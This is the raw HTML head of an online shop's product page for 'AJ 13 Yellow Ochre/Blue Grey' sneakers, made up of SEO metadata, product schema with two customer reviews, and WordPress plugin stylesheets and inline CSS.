

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/
body_size: 640812
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dopekicksworld.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Dopekicksworld</title>
<meta name="description" content="Style: 414571-170"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Dopekicksworld" />
<meta property="og:description" content="Style: 414571-170" />
<meta property="og:url" content="https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/" />
<meta property="og:site_name" content="Dopekicksworld" />
<meta property="og:updated_time" content="2026-01-08T17:36:09-08:00" />
<meta property="og:image" content="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg" />
<meta property="og:image:secure_url" content="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers &#8211; nk0003404" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Dopekicksworld" />
<meta name="twitter:description" content="Style: 414571-170" />
<meta name="twitter:image" content="https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="USD $157.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dopekicksworld.com/#organization","name":"Dopekicksworld"},{"@type":"WebSite","@id":"https://dopekicksworld.com/#website","url":"https://dopekicksworld.com","name":"Dopekicksworld","publisher":{"@id":"https://dopekicksworld.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg","url":"https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg","width":"1080","height":"1080","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/#webpage","url":"https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Dopekicksworld","datePublished":"2023-11-02T19:46:15-07:00","dateModified":"2026-01-08T17:36:09-08:00","isPartOf":{"@id":"https://dopekicksworld.com/#website"},"primaryImageOfPage":{"@id":"https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg"},"inLanguage":"en-US"},{"@type":"Product","name":"AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Dopekicksworld","description":"Style: 414571-170","category":"2024 Releases","mainEntityOfPage":{"@id":"https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/#webpage"},"image":[{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/01/5_11zon.jpeg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/01/1_11zon.jpeg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon.jpeg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon.jpeg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon.jpeg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon.webp","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon.webp","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon.webp","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon.webp","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon.webp","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon.webp","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon.webp","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon.webp","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon.webp","height":"1080","width":"1080"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/#li-comment-340743","description":"Thanks i appreciate it looking good","datePublished":"2024-01-29 00:10:30","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Douglas Barnum"}},{"@type":"Review","@id":"https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/#li-comment-340736","description":"Shoe looks good, minor defect at the top shoe string hole.","datePublished":"2024-01-14 13:06:39","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Julius Lucas III"}}],"offers":{"@type":"Offer","price":"157.00","priceValidUntil":"2027-12-31","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://dopekicksworld.com/","name":"Dopekicksworld","url":"https://dopekicksworld.com","logo":""},"url":"https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/"},"@id":"https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.5.1');</script>
<link rel='dns-prefetch' href='//omnisnippet1.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dopekicksworld &raquo; Feed" href="https://dopekicksworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dopekicksworld &raquo; Comments Feed" href="https://dopekicksworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dopekicksworld &raquo; AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers &#8211; nk0003404 Comments Feed" href="https://dopekicksworld.com/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dopekicksworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdopekicksworld.com%2Fproduct%2Faj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dopekicksworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdopekicksworld.com%2Fproduct%2Faj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://dopekicksworld.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dopekicksworld.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dopekicksworld.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='cartboss-css' href='https://dopekicksworld.com/wp-content/plugins/cartboss/public/css/cartboss-public.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://dopekicksworld.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.96.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dopekicksworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dopekicksworld.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dopekicksworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee202c;--wp--preset--color--secondary: #000000;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

